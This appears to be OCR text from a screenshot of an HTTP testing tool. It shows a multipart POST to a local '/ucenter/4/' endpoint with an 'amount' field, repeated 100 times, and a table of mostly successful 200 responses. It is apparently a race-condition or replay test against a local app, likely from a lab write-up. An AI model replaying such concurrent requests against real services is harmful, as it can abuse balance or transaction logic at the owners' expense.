 Request
数据包扫描 热加载 URL
1 POST /ucenter/4/?{{repeat(100)}} HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 386
4 Cookie: csrftoken=OZRhPncWLrgYf1Wmghn07vD9RgzStfEh; sessionid=ogjxabe907rk2pcyhvvt7cfdm1rw3kga;
5 Content-Type: multipart/form-data;
boundary=-------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
7
8 ---------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn
9 Content-Disposition: form-data; name="csrfmiddlewaretoken"
10
11 343Po2PtIOhlpmozVfB3lTUcPmDDmmLHHTKW3fRfj5nPudaL1mOTienbws2lFrfO
12 ---------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn
13 Content-Disposition: form-data; name="amount"
14
15 10
16 ---------------------------vwfiJMRzuWAuOQHHmUIucvcwEqezdTWoCRYNQNDn--
17
Responses 成功[100] 失败[0] 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
0 POST 302 0 1.000 1.000 详情
1 POST 200 1275 0.000 0.733 详情
2 POST 200 1275 0.000 0.733 详情
3 POST 200 1274 0.000 0.733 详情
4 POST 200 1274 0.000 0.733 详情
5 POST 200 1274 0.000 0.733 详情
6 POST 200 1274 0.000 0.733 详情
7 POST 200 1274 0.000 0.733 详情